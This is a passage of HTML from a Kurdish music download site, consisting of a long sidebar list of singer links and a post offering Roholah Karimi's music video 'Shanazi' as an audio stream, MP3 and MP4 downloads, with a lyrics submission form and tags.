            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%ac%d9%88%d8%a7%d9%87%d8%b1%db%8c/">میلاد جواهری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%da%86%d8%a7%d9%88%d8%b4%d8%a7%d9%86%db%8c/">میلاد چاوشانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%da%86%d9%86%d8%a7%d8%b1%db%8c/">میلاد چناری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%ad%d8%a7%d8%ac%d8%aa%db%8c/">میلاد حاجتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%af%db%8c%d9%85%d8%a7%d9%86/">میلاد دیمان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b0%d8%a7%d9%84-%d8%a8%db%8c%da%af%db%8c/">میلاد ذال بیگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b0%d9%88%d8%a7%d9%84%d9%86%d9%88%d8%b1%db%8c/">میلاد ذوالنوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/">میلاد رستمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b2%d8%a7%d8%b1%d8%b9%db%8c/">میلاد زارعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b4%da%a9%d8%b1%db%8c/">میلاد شکری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b4%db%8c%d8%b1%d8%b2%d8%a7%d8%af%db%8c/">میلاد شیرزادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b5%d9%85%d8%af%db%8c/">میلاد صمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b9%d8%a8%d8%af%db%8c/">میلاد عبدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">میلاد عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%ba%d9%84%d8%a7%d9%85%db%8c/">میلاد غلامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d9%81%d8%aa%d8%a7%d8%ad%db%8c/">میلاد فتاحی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d9%82%d8%a7%d8%b3%d9%85%db%8c/">میلاد قاسمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d9%82%d9%87%d8%b1%d9%85%d8%a7%d9%86%db%8c/">میلاد قهرمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%da%a9%d8%a7%da%a9%d8%a7%d9%88%d9%86%d8%af/">میلاد کاکاوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%da%a9%d8%b1%d9%85%db%8c/">میلاد کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%da%a9%d8%b1%db%8c%d9%85%db%8c/">میلاد کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%da%af%d8%ac%d8%b1%db%8c/">میلاد گجری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d9%88%d8%a7%d8%ab%d9%82%db%8c/">میلاد واثقی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d9%88%db%8c%d8%b3%db%8c/">میلاد ویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%db%8c%d9%84%d8%a7%d8%af-%db%8c%d8%a7%d8%b1%db%8c/">میلاد یاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%a7%d8%af%d8%b1-%d9%85%d9%84%da%a9-%d8%b2%d8%a7%d8%af%d9%87/">نادر ملک زاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%a7%d8%b5%d8%ad-%d8%a8%d8%b1%d8%b2%da%a9%d8%a7%d8%b1/">ناصح برزکار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%a7%d8%b5%d8%b1-%d9%be%d9%88%d8%b1%d8%a7%d8%ad%d9%85%d8%af/">ناصر پوراحمد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%a7%d8%b5%d8%b1-%d8%b1%d8%b2%d8%a7%d8%b2%db%8c/">ناصر رزازی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%a7%d8%b5%d8%b1-%d8%b3%d9%85%db%8c%d8%b1/">ناصر سمیر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%a7%d8%b5%d8%b1-%d9%86%d8%a7%d8%af%d8%b1%db%8c/">ناصر نادری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%a7%d9%85%d9%88/">نامو</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%ac%d9%85-%d8%a7%d9%84%d8%af%db%8c%d9%86-%d8%ba%d9%84%d8%a7%d9%85%db%8c/">نجم الدین غلامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%ac%d9%85-%d8%a7%d9%84%d8%af%db%8c%d9%86-%d9%85%d8%b7%d8%a7%d8%b9%db%8c/">نجم الدین مطاعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%da%86%db%8c%d8%b1-%d9%87%d9%88%d8%b1%d8%a7%d9%85%db%8c/">نچیر هورامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%b1%db%8c%d9%85%d8%a7%d9%86-%d9%85%d8%ad%d9%85%d9%88%d8%af/">نریمان محمود</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%b8%d8%a7%d9%85-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/">نظام رستمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d8%b9%d9%85%d8%aa-%d9%86%db%8c%d8%a7%d8%b2%db%8c/">نعمت نیازی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d9%88%d8%b1%d8%a7%d9%84%d8%af%db%8c%d9%86-%d8%a8%d8%b2%d9%84%d9%87/">نورالدین بزله</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d9%88%d8%b1%db%8c-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">نوری احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d9%88%d8%b1%db%8c-%da%af%d8%b1%d9%85%db%8c%d8%a7%d9%86%db%8c/">نوری گرمیانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d9%88%db%8c%d8%af-%d8%a7%d9%84%d9%84%d9%87-%d8%af%d8%a7%d8%af%db%8c/">نوید الله دادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d9%88%db%8c%d8%af-%d8%ad%d9%85%db%8c%d8%af%db%8c/">نوید حمیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d9%88%db%8c%d8%af-%d8%af%d8%b1%d9%88%db%8c%d8%b4%db%8c/">نوید درویشی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%d9%88%db%8c%d8%af-%d8%b2%d8%b1%d8%af%db%8c/">نوید زردی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%db%8c%d9%85%d8%a7-%d8%a8%db%8c%da%af%db%8c/">نیما بیگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%db%8c%d9%85%d8%a7-%d8%ad%d8%b5%d8%a7%d8%b1%db%8c/">نیما حصاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%db%8c%d9%85%d8%a7-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/">نیما رستمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%db%8c%d9%85%d8%a7-%d9%85%d8%b1%d8%a7%d8%af%db%8c-%d9%81%d8%b1/">نیما مرادی فر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%86%db%8c%d9%88%d8%a7%d9%86/">نیوان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%a7%d8%af%db%8c-%da%86%d8%a7%d9%88%d8%b4%db%8c/">هادی چاوشی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%a7%d8%af%db%8c-%d9%85%db%8c%d8%b1%d8%b2%d8%a7%db%8c%db%8c-%da%a9%db%8c%d8%a7/">هادی میرزایی کیا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%a7%d8%af%db%8c-%d9%86%d8%b9%d9%85%d8%aa%db%8c/">هادی نعمتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%a7%d9%85%db%8c%d9%86/">هامین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%a7%d9%85%db%8c%d9%86-%d8%a7%d8%a8%d8%b1/">هامین ابر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%af%d8%a7%db%8c%d8%aa-%d8%b1%d8%b6%d8%a7%db%8c%db%8c/">هدایت رضایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%af%d8%a7%db%8c%d8%aa-%d9%82%d8%a7%d8%af%d8%b1%db%8c/">هدایت قادری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%af%d8%a7%db%8c%d8%aa-%d9%86%d8%b5%d9%88%d8%b1%db%8c/">هدایت نصوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%b1%d8%af%db%8c-%d8%b3%d9%84%d8%a7%d9%85%db%8c/">هردی سلامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%b1%d9%88%d8%a7%da%a9-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">هرواک خزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%da%98%d8%a7%d8%b1-%d8%b5%d8%a7%d9%84%d8%ad/">هژار صالح</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d9%84%d9%88%db%8c%d8%b3%d8%aa/">هلویست</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d9%85%d8%a7%db%8c%d9%88%d9%86-%d8%b4%d8%ac%d8%b1%db%8c%d8%a7%d9%86/">همایون شجریان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d9%88%d8%b4%d9%85%d9%86%d8%af-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/">هوشمند بابایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d9%88%d8%b4%d9%86%da%af-%d9%82%d8%a7%d8%b3%d9%85%db%8c/">هوشنگ قاسمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d9%88%d9%85%d9%86-%d8%a2%d8%af%db%8c%d9%86%d9%87/">هومن آدینه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d9%88%d9%85%d9%86-%da%af%db%8c%d8%aa%db%8c-%d9%81%d8%b1%d8%af/">هومن گیتی فرد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d9%88%d9%85%d9%86-%d9%86%d8%ac%d9%81%db%8c/">هومن نجفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%db%8c%d9%85%d9%86/">هیمن</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%db%8c%d9%88%d8%a7/">هیوا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%db%8c%d9%88%d8%a7-%d8%b4%d8%b1%db%8c%d9%81%db%8c/">هیوا شریفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%db%8c%d9%88%d8%a7-%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d9%84%d9%87/">هیوا عبدالله</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%db%8c%d9%88%d8%a7-%d9%81%d8%b1%d9%87%d8%a7%d8%af%db%8c/">هیوا فرهادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%a8%d8%b3%d8%a7%d8%b7%db%8c/">وحید بساطی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%ad%d8%a8%db%8c%d8%a8%db%8c/">وحید حبیبی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%ad%db%8c%d8%af%d8%b1%db%8c/">وحید حیدری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">وحید خزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%ae%d9%88%d8%b4%da%86%d9%87%d8%b1%d9%87/">وحید خوشچهره</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%b1%d8%a7%d8%af/">وحید راد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%b1%d8%ad%d9%85%d8%aa%db%8c/">وحید رحمتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%b3%d9%84%db%8c%d9%85%d8%a7%d9%86%db%8c/">وحید سلیمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%b5%d8%a7%d8%af%d9%82%db%8c/">وحید صادقی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%b7%d8%a7%d9%87%d8%b1%db%8c/">وحید طاهری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/">وحید عباسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%da%a9%d8%a7%da%a9%d8%a7%d9%88%d9%86%d8%af/">وحید کاکاوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%da%a9%d8%b1%d9%85%d8%a7%d9%86%d8%b4%d8%a7%d9%87%db%8c/">وحید کرمانشاهی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d9%85%d8%b5%d8%b7%d9%81%d8%a7%db%8c%db%8c/">وحید مصطفایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d9%85%d9%86%d9%88%da%86%d9%87%d8%b1%db%8c/">وحید منوچهری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d9%85%d9%88%d8%b3%d9%88%db%8c/">وحید موسوی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d9%86%d8%b8%d8%b1%db%8c/">وحید نظری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d9%87%d9%85%d8%aa%db%8c%d8%a7%d9%86/">وحید همتیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d9%87%d8%af%d8%a7%d8%af/">وهداد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%a7%d8%af%da%af%d8%a7%d8%b1-%d8%ae%d8%a7%d9%84%db%8c%d8%af/">یادگار خالید</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%a7%d8%b3%d8%b1-%d8%a7%d8%b3%d9%85%d8%a7%d8%b9%db%8c%d9%84%db%8c/">یاسر اسماعیلی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%a7%d8%b3%d8%b1-%d9%85%d8%ad%d9%85%d8%af%db%8c/">یاسر محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%a7%d8%b3%d8%b1-%d9%85%d9%86%d8%b5%d9%88%d8%b1%db%8c/">یاسر منصوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%a7%d8%b3%db%8c%d9%86-%d9%86%d8%a7%d8%ac%db%8c/">یاسین ناجی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%ad%db%8c%db%8c-%d8%b4%d8%b1%d9%81%db%8c/">یحیی شرفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%b2%d8%af%d8%a7%d9%86-%d8%af%d8%a7%d8%b1%d8%a7%d8%a8/">یزدان داراب</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%b2%d8%af%d8%a7%d9%86-%da%a9%d8%b1%db%8c%d9%85%db%8c/">یزدان کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%b2%d8%af%d8%a7%d9%86-%da%a9%d9%84%d9%87%d8%b1/">یزدان کلهر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%b2%d8%af%d8%a7%d9%86-%d9%87%d9%85%d8%aa%db%8c/">یزدان همتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d8%b3%d9%81-%d8%a2%d8%a8%d8%a7%d8%af%db%8c%d8%a7%d9%86%db%8c/">یوسف آبادیانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d8%b3%d9%81-%d8%a2%d8%b1%d8%a7%d9%86/">یوسف آران</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d8%b3%d9%81-%d8%aa%d8%a7%d8%b1%d8%a7/">یوسف تارا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d8%b3%d9%81-%d8%ac%d9%85%d8%a7%d9%84%db%8c/">یوسف جمالی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d8%b3%d9%81-%d8%b3%d9%88%d8%b2%d9%86%db%8c%d8%a7%d9%86/">یوسف سوزنیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d8%b3%d9%81-%db%8c%d8%a7%d8%af%da%af%d8%a7%d8%b1%db%8c/">یوسف یادگاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d9%86%d8%b3-%d8%a7%d8%b9%d8%b8%d9%85%db%8c/">یونس اعظمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d9%86%d8%b3-%d8%a7%d9%85%db%8c%d9%86%db%8c/">یونس امینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d9%86%d8%b3-%d8%ae%d8%b3%d8%b1%d9%88%db%8c/">یونس خسروی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d9%86%d8%b3-%d9%85%d8%b9%d8%b5%d9%88%d9%85%db%8c/">یونس معصومی</a>
			            </li>
		    </ul>
</div>

            </div>
            <div class="col-lg-6 col-md-12 col-sm-12 --scenter">
                                    <div class="mainbox">
                        <nav class="breadcrumb" aria-label="breadcrumb"><ol class="breadcrumb"><i class="fal fa-map-marker-alt location-i"></i><li class="breadcrumb-item"><a href="https://kord-music.net">کرد موزیک</a></li><li class="breadcrumb-item"><a href="https://kord-music.net/category/%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%d8%a6%d9%88-%da%a9%d8%b1%d8%af%db%8c/" rel="category tag">موزیک ویدئو</a></li><li class="breadcrumb-item active">روح الله کریمی &#8211; شانازی</li></ol></nav>                        <div class="post">
                            <i class="fal fa-user-music"></i>                            <h1 class="ab-ptitle">روح الله کریمی &#8211; شانازی</h1>
                            <div class="row w-100 m-0">
                                <div class="col-lg-6 col-sm-12 pr-0"><p class="category"><i class="fal fa-folders"></i>دسته
                                        بندی : <ul class="post-categories">
	<li><a href="https://kord-music.net/category/%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%d8%a6%d9%88-%da%a9%d8%b1%d8%af%db%8c/" rel="category tag">موزیک ویدئو</a></li></ul></p></div>
                                <div class="col-lg-6 col-sm-12 pl-0">
                                    <p class="view"><i class="fal fa-eye"></i>
                                        20,776                                    </p>
                                    <p class="view"><i class="fal fa-comment-alt-lines"></i>3 دیدگاه                                    </p>
                                    <p class="view"><i class="fal fa-alarm-clock"></i>
                                        نصب نشده                                    </p>
                                </div>
                            </div>
                            <div class="msuic-player-more">
                                <h2 style="text-align: center;">روح الله کریمی شانازی</h2>
<p style="text-align: center;">دانلود موزیک ویدئو جدید روح الله کریمی به نام شانازی</p>
<p style="text-align: center;">Roholah Karimi &#8211; Shanazi</p>
<p style="text-align: center;">Download New Video From Roholah Karimi Called Shanazi</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone wp-image-25748 size-full" title="دانلود موزیک ویدئو جدید روح الله کریمی به نام شانازی" src="http://www.kord-music.net/wp-content/uploads/Roholah-Karimi-Shanazi-Kord-Music.net_.jpg" alt="" width="500" height="500" srcset="https://kord-music.net/wp-content/uploads/Roholah-Karimi-Shanazi-Kord-Music.net_.jpg 500w, https://kord-music.net/wp-content/uploads/Roholah-Karimi-Shanazi-Kord-Music.net_-150x150.jpg 150w, https://kord-music.net/wp-content/uploads/Roholah-Karimi-Shanazi-Kord-Music.net_-300x300.jpg 300w, https://kord-music.net/wp-content/uploads/Roholah-Karimi-Shanazi-Kord-Music.net_-90x90.jpg 90w" sizes="auto, (max-width: 500px) 100vw, 500px" /></p>


                                

                                
                                                                            <p style="text-align: center;">  از </p>
                                        <audio preload="none" src="https://dl2.kord-music.net/1397/11/07/Roholah%20Karimi%20-%20Shanazi%20%28128%29.mp3" controls="controls">مرورگر شما از Player ساپورت نمی کند.</audio>
                                    
                                                                </div>


                            <hr>
                                                            <div class="download-box">
                                    <p>لینک های دانلود آهنگ</p>
                                    <div class="post-footer more">
                                        <div class="row">
                                                                                            <div class="col-lg-6 col-md-12 col-sm-12 md-w100">
                                                    <a class="button" href="https://dl2.kord-music.net/1397/11/07/Roholah%20Karimi%20-%20Shanazi%20%28128%29.mp3">دانلود آهنگ با
                                                        کیفیت ۱۲۸<i class="fal fa-download"></i><i
                                                                class="fal fa-headphones"></i></a>
                                                </div>
                                                                                                                                        <div class="col-lg-6 col-md-12 col-sm-12 md-w100">
                                                    <a class="button" href="https://dl2.kord-music.net/1397/11/07/Roholah%20Karimi%20-%20Shanazi.mp3">دانلود آهنگ با
                                                        کیفیت ۳۲۰<i class="fal fa-download"></i><i
                                                                class="fal fa-headphones"></i></a>
                                                </div>
                                                                                    </div>
                                    </div>
                                </div>
                                                                                        <div class="download-box">
                                    <p>لینک های دانلود موزیک ویدیو</p>
                                    <div class="post-footer more">
                                        <div class="row">
                                                                                                                                        <div class="col-lg-6 col-md-12 col-sm-12 md-w100">
                                                    <a class="button" href="https://dl2.kord-music.net/1397/11/07/Roholah%20Karimi%20-%20Shanazi%20%5BKord-Music.net%5D.mp4">دانلود موزیک
                                                        ویدیو با کیفیت متوسط<i class="fal fa-download"></i><i
                                                                class="fal fa-photo-video"></i></a>
                                                </div>
                                                                                                                                        <div class="col-lg-6 col-md-12 col-sm-12 md-w100">
                                                    <a class="button" href="https://dl2.kord-music.net/1397/11/07/Roholah%20Karimi%20-%20Shanazi%20480p%20%5BKord-Music.net%5D.mp4">دانلود موزیک
                                                        ویدیو با کیفیت کم<i class="fal fa-download"></i><i
                                                                class="fal fa-photo-video"></i></a>
                                                </div>
                                                                                    </div>
                                    </div>
                                </div>
                                                                                    
                            
                            <div class="download-box">
                                <p>گزینه های بیشتر</p>
                                <div class="post-footer more">
                                    <div class="row">
                                        <div class="col-lg-6 col-md-12 col-sm-12 md-w100">
                                            <a class="button addtext" data-toggle="modal" data-target="#exampleModal">افزودن
                                                متن آهنگ <i class="fal fa-comment-alt-plus"></i><i
                                                        class="fal fa-list-music"></i></a>
                                            <!-- Modal -->
                                            <div class="modal fade" id="exampleModal" tabindex="-1" role="dialog"
                                                 aria-labelledby="exampleModalLabel" aria-hidden="true">
                                                <div class="modal-dialog" role="document">
                                                                                                            <div class="modal-content">
                                                            <div class="modal-header">
                                                                <h6 class="modal-title" id="exampleModalLabel">افزودن
                                                                    متن آهنگ                                                                     - </h6>
                                                            </div>
                                                            <form id="AyhaAddMusicText">
                                                                <div class="modal-body">
                                                                    <div class="form-group rtl">
                                                                        <label class="right" for="name">نام :</label>
                                                                        <input name="contactName" type="text"
                                                                               id="contactName" class="form-control">
                                                                    </div>
                                                                    <div class="form-group rtl">
                                                                        <label class="right" for="email">ایمیل :</label>
                                                                        <input name="email" type="email" id="email"
                                                                               class="form-control">
                                                                    </div>
                                                                    <div class="form-group rtl">
                                                                        <label class="right" for="text">متن آهنگ</label>
                                                                        <textarea name="commentsText" id="commentsText"
                                                                                  class="form-control"
                                                                                  rows="3"></textarea>
                                                                    </div>
                                                                    <p id="status" class="form-row"></p>
                                                                </div>
                                                                <div class="modal-footer">
                                                                    <button type="button" class="btn btn-secondary"
                                                                            data-dismiss="modal">انصراف
                                                                    </button>
                                                                    <button type="submit" class="btn btn-success">ارسال
                                                                        متن
                                                                    </button>
                                                                    <input type="hidden" name="singer_name"
                                                                           id="singer_name"
                                                                           value=" - ">
                                                                    <input type="hidden" name="submitted" id="submitted"
                                                                           value="ارسال ایمیل"/>
                                                                </div>
                                                            </form>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                        <div class="col-lg-6 col-md-12 col-sm-12 md-w100">
                                            <div class="form-group">
                                                <input type="text" class="form-control small-link"
                                                       value="https://kord-music.net/?p=25742">
                                                <i class="fal fa-external-link small-link-icon"></i>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            
                                                        <hr>
                                                        <div class="post-tags">
                                <p>برچسب ها<i class="fal fa-tags"></i></p>
                                <div class="tags">
                                    <a href="https://kord-music.net/tag/download-new-song-from-roholah-karimi-called-shanazi/"><i class="fal fa-hashtag"></i>Download New Song From Roholah Karimi Called Shanazi</a><a href="https://kord-music.net/tag/download-new-video-from-roholah-karimi-called-shanazi/"><i class="fal fa-hashtag"></i>Download New Video From Roholah Karimi Called Shanazi</a><a href="https://kord-music.net/tag/kermanshah/"><i class="fal fa-hashtag"></i>Kermanshah</a><a href="https://kord-music.net/tag/kermashan/"><i class="fal fa-hashtag"></i>Kermashan</a><a href="https://kord-music.net/tag/kurdi-music/"><i class="fal fa-hashtag"></i>Kurdi music</a><a href="https://kord-music.net/tag/kurdish-hd-music-video/"><i class="fal fa-hashtag"></i>kurdish hd music video</a><a href="https://kord-music.net/tag/kurdish-music/"><i class="fal fa-hashtag"></i>Kurdish music</a><a href="https://kord-music.net/tag/lak-music/"><i class="fal fa-hashtag"></i>Lak music</a><a href="https://kord-music.net/tag/lor-music/"><i class="fal fa-hashtag"></i>Lor music</a><a href="https://kord-music.net/tag/roholah-karimi/"><i class="fal fa-hashtag"></i>Roholah Karimi</a><a href="https://kord-music.net/tag/roholah-karimi-hd-video/"><i class="fal fa-hashtag"></i>Roholah Karimi Hd Video</a><a href="https://kord-music.net/tag/sanandaj-music/"><i class="fal fa-hashtag"></i>Sanandaj music</a><a href="https://kord-music.net/tag/shanazi/"><i class="fal fa-hashtag"></i>Shanazi</a><a 